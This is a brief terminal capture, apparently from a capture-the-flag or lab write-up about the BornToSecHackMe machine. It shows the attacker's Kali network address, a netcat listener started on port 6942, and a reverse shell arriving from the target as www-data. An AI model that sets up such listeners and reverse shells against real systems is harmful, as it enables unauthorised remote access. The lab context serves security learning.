 ┌──(kali㉿kali)-[~]
└─$ ifconfig eth1
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.56.105  netmask 255.255.255.0  broadcast 192.168.56.255
        inet6 fe80::667a:8451:85e:d450  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:2f:2e:b9  txqueuelen 1000  (Ethernet)
        RX packets 2198  bytes 224023 (218.7 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3012  bytes 240801 (235.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6942
listening on [any] 6942 ...
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.104] 58774
bash: no job control in this shell
www-data@BornToSecHackMe:/var/www/forum/templates_c$ whoami
whoami
www-data
www-data@BornToSecHackMe:/var/www/forum/templates_c$